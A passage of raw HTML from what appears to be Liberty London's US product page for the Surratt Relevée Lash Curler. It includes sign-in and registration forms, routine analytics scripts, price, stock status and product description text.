        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="8UXxSDHtat_m4ij4QRQoSyiVPXa0eFh7xlT2S9sDZ-tsML-paiLy0usPmGtqcEzzZ6tM1boaL64NuxWMVmu5vRDz05dnlGs0VmK_3Oms89jhQ1d03p3i5ABnTz0gnPOv2tpR4lizi3F-_fckT3_LXqKJ7OBF3TUOuttv_Uyud30gM2DYFyg=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="8UXxSDHtat_m4ij4QRQoSyiVPXa0eFh7xlT2S9sDZ-tsML-paiLy0usPmGtqcEzzZ6tM1boaL64NuxWMVmu5vRDz05dnlGs0VmK_3Oms89jhQ1d03p3i5ABnTz0gnPOv2tpR4lizi3F-_fckT3_LXqKJ7OBF3TUOuttv_Uyud30gM2DYFyg="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=1001501475&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '406823',
					sku: '1001501475',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "1001501475", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="1001501475">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/make-up/">Makeup</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/">Tools &amp; Wash Bags</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/eyelash-curlers-and-tweezers/">Eyelash Curlers &amp; Tweezers</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/surratt/">Surratt</a>
                                
                            
                            </br>
                            Relev&eacute;e Lash Curler
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="45.0">
        
        $ 45.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/406823-1001501475-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Surratt - Relev&eacute;e Lash Curler image number 0"
                title="Surratt - Relev&eacute;e Lash Curler"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/406823-1001501475-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/406823-1001501475-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/406823-1001501475-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/406823-1001501475-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Surratt - Relev&eacute;e Lash Curler image number "
                                         title="Surratt - Relev&eacute;e Lash Curler"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/406823-1001501475-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/406823-1001501475-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/406823-1001501475-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/406823-1001501475-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Surratt - Relev&eacute;e Lash Curler image number "
                                         title="Surratt - Relev&eacute;e Lash Curler"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/make-up/">Makeup</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/">Tools &amp; Wash Bags</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/makeup/tools-and-wash-bags/eyelash-curlers-and-tweezers/">Eyelash Curlers &amp; Tweezers</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/s/surratt/">Surratt</a>
                                    
                                
                                </br>
                                Relev&eacute;e Lash Curler
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="45.0">
        
        $ 45.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=1001501475"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/406823-1001501475-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Relev&eacute;e Lash Curler" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Surratt</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Relev&eacute;e Lash Curler</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="45.0">
        
        $ 45.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="1001501475"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="1001501475"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="1001501475"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>163</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frelev%25C3%25A9e-lash-curler-1001501475.html" title="Share Relev&eacute;e Lash Curler on Facebook" data-share="facebook" aria-label="Share Relev&eacute;e Lash Curler on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frelev%25C3%25A9e-lash-curler-1001501475.html&text=Relev&eacute;e Lash Curler" data-share="twitter" title="Share a link to Relev&eacute;e Lash Curler on Twitter" aria-label="Share a link to Relev&eacute;e Lash Curler on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Frelev%25C3%25A9e-lash-curler-1001501475.html&description=Relev%C3%A9e%20Lash%20Curler&media=https%3A%2F%2Fi8.amplience.net%2Fi%2Fliberty%2F406823-1001501475-1%3F%24large%24" title="Create a Pinterest Pin for Relev&eacute;e Lash Curler" aria-label="Create a Pinterest Pin for Relev&eacute;e Lash Curler" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="product" title="Copy a link to Relev&eacute;e Lash Curler" aria-label="Copy a link to Relev&eacute;e Lash Curler">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/us/relev%C3%A9e-lash-curler-1001501475.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message product d-none">
    <div class="alert-success text-center p-3">
        The link to Relev&eacute;e Lash Curler has been copied
    </div>
</div>
                        </div>
                        <div class="pdp-accordion">
                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Details
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <ul class="bullets">
<li>Award-winning lash curler</li>
<li>Compact, ergonomic design; hand-calibrated in Japan</li>
<li>Spongey silicone pads</li>
<li>Matte black finish</li>
</ul>
	
	
<h5><span>HOW TO USE</span></h5>

<p>Apply the curlers as close to the lash line as comfortably possible, and give them a gentle squeeze. Pull the curlers out by about a millimetre, then squeeze again, and again by another millimetre with one final squeeze.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">Editor's Notes
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                <p>Surratt's award-winning Revelée <em>Lash Curler</em> is ergonomocally designed and hand-calibrated in Japan to deliver unprecedented results.</p>

<p>Designed to comfortably sculpt a perfectly fanned, widened and lifted lash, this high-performance beauty tool curls even the straightest, most stubborn lashes without crimping or pinching. Its expertly engineered ergonomic design features soft, spongey, rounded silicone pads which capture a perfectly smooth curve and a long-lasting lift while minimising breakage.</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

                            

                            

                            
                                <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                    <div class="accordion m-0">
                                        <div class="accordion-text akzidenz-grotesk-pro-extended">About Surratt
                                        </div>
                                        <div class="arrow-down js-set-item-details-link"></div>
                                        <div class="arrow-left js-set-item-details-link"></div>
                                    </div>

                                    <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                        <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                            <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                                Surratt is a considered range of bright makeup, luxurious formulas and ingeniously customisable palettes. Created by Troy Surratt makeup artist to the A-list, the collection is a long-awaited, exhaustive line of a professional standard - think bold shades and face-saving essentials. Launched exclusively at Liberty, Troy Surratt makeup is the beauty secret you need to know.
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            

